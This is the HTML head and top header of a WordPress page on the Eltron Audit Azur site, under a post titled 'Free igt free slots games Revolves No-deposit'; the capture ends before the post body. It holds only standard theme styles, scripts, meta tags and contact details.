

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eltron-auditazur.com/2022/10/17/free-igt-free-slots-games-revolves-no-deposit/
body_size: 15310
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.eltron-auditazur.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>Free igt free slots games Revolves No-deposit | Eltron Audit Azur</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Eltron Audit Azur &raquo; Flux" href="https://www.eltron-auditazur.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eltron Audit Azur &raquo; Flux des commentaires" href="https://www.eltron-auditazur.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eltron Audit Azur &raquo; Free igt free slots games Revolves No-deposit Flux des commentaires" href="https://www.eltron-auditazur.com/2022/10/17/free-igt-free-slots-games-revolves-no-deposit/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.1.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<meta content="Divi v.4.21.1" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='https://www.eltron-auditazur.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.eltron-auditazur.com/wp-content/themes/Divi/style-static.min.css?ver=4.21.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.eltron-auditazur.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.eltron-auditazur.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eltron-auditazur.com/wp-content/plugins/the-preloader/js/preloader-script.js" id="wptime-plugin-preloader-script-js"></script>
<link rel="https://api.w.org/" href="https://www.eltron-auditazur.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.eltron-auditazur.com/wp-json/wp/v2/posts/2378" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eltron-auditazur.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="https://www.eltron-auditazur.com/2022/10/17/free-igt-free-slots-games-revolves-no-deposit/" />
<link rel='shortlink' href='https://www.eltron-auditazur.com/?p=2378' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.eltron-auditazur.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eltron-auditazur.com%2F2022%2F10%2F17%2Ffree-igt-free-slots-games-revolves-no-deposit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.eltron-auditazur.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eltron-auditazur.com%2F2022%2F10%2F17%2Ffree-igt-free-slots-games-revolves-no-deposit%2F&#038;format=xml" />
    	<style type="text/css">
			#wptime-plugin-preloader{
				position: fixed;
				top: 0;
			 	left: 0;
			 	right: 0;
			 	bottom: 0;
				background:url(https://www.eltron-auditazur.com/wp-content/plugins/the-preloader/images/preloader.GIF) no-repeat #FFFFFF 50%;
				-moz-background-size:64px 64px;
				-o-background-size:64px 64px;
				-webkit-background-size:64px 64px;
				background-size:64px 64px;
				z-index: 99998;
				width:100%;
				height:100%;
			}
		</style>

		<noscript>
    		<style type="text/css">
        		#wptime-plugin-preloader{
        			display:none !important;
        		}
    		</style>
		</noscript>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="https://www.eltron-auditazur.com/wp-content/uploads/2024/01/cropped-logo-identite-site-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.eltron-auditazur.com/wp-content/uploads/2024/01/cropped-logo-identite-site-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eltron-auditazur.com/wp-content/uploads/2024/01/cropped-logo-identite-site-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.eltron-auditazur.com/wp-content/uploads/2024/01/cropped-logo-identite-site-270x270.jpg" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}h1,h2,h3,h4,h5,h6{color:#000000}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#ff0000}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#ff0000}.footer-widget h4{color:#ff0000}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#ff0000}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#ff0000}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1200px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1360px}a{color:#ff0000}.et_secondary_nav_enabled #page-container #top-header{background-color:#ff0000!important}#et-secondary-nav li ul{background-color:#ff0000}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#000000}.et_search_form_container input::-moz-placeholder{color:#000000}.et_search_form_container input::-webkit-input-placeholder{color:#000000}.et_search_form_container input:-ms-input-placeholder{color:#000000}#top-menu li a,.et_search_form_container input{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#ff0000}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#ff0000}.footer-widget li:before{border-color:#ff0000}#footer-widgets .footer-widget li:before{top:10.6px}#footer-bottom{background-color:#19191a}#footer-info,#footer-info a{color:#ffffff}#footer-bottom .et-social-icon a{font-size:14px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none;letter-spacing:-2px}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:40px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:40px}.et_header_style_split .centered-inline-logo-wrap{width:80px;margin:-80px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:80px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:80px}.et_header_style_centered #top-menu>li>a{padding-bottom:14px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:31px 0 31px 0!important}.et_header_style_centered #main-header .logo_container{height:80px}#logo{max-height:90%}.et_pb_svg_logo #logo{height:90%}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#ff0000!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#ff0000}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#000000!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#000000!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#000000!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#000000!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#ff0000!important}}@media only screen and (min-width:1500px){.et_pb_row{padding:30px 0}.et_pb_section{padding:60px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:90px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Lato',sans-serif}body,input,textarea,select{font-family:'Lato',sans-serif}#main-header,#et-top-navigation{font-family:'Lato',sans-serif}@media only screen and (min-width:981px){#logo{max-height:95%!important}}</style></head>
<body class="post-template-default single single-post postid-2378 single-format-standard et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">04 93 81 21 10</span>
				
									<a href="mailto:contact@eltron-auditazur.com"><span id="et-info-email">contact@eltron-auditazur.com</span></a>
				
								</div>

			
				<div id="et-secondary-menu">
								</div>

			</div>
		</div>
		
	
			<header id="main-header" data-height-onload="80">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.eltron-auditazur.com/">
						<img src="https://www.eltron-auditazur.com/wp-content/uploads/2024/01/ELTRON-AUDITAZUR.jpeg" width="1280" height="251" alt="Eltron Audit Azur" id="logo" data-height-percentage="90" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="80" data-fixed-height="40">
											<nav id="top-menu-nav">
